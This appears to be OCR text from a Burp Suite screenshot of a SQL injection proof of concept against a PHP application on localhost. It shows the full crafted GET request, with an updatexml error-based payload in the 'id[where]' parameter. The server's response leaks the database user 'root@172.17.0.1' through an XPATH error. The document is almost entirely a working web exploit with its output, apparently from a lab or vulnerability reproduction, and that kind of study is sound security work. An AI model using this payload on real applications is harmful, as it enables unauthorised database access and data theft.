 1 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Pretty Raw Hex \n ≡
1 GET /index.php/user/test?XDEBUG_SESSION_START=19138&id[where]=
1+and+updatexml(1,concat(0x23,user(),0x23),1)%23 HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: XDEBUG_SESSION=19138; PHPSESSID=q4apmmp7vvjsd9retqkssu92q0
16 Connection: close
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
39 <div class="modal" id="myModal">
40 <div class="modal-header">
41 <h3>
提示信息
</h3>
42 </div>
43 <div class="modal-body" >
44 <div class="system-message">
45 <p class="success">
46 1105:XPATH syntax error: '#root@172.17.0.1#'
47 [ SQL语句 ] : SELECT * FROM `edu_test` WHERE 1 and updatexml(1,
</p>
48 <p class="detail">
</p>
49 <p class="jump">
50 <a id="href" href="/">如果你的浏览器没有自动跳转，请点击这里...</a>
51 <br />
等待时间：
52 <b id="wait">
53 </b>
</p>
54
55 </div>
56 </div>
? Search... 0 matches
INSPECTOR
Ready 3,457 bytes | 6,913 millis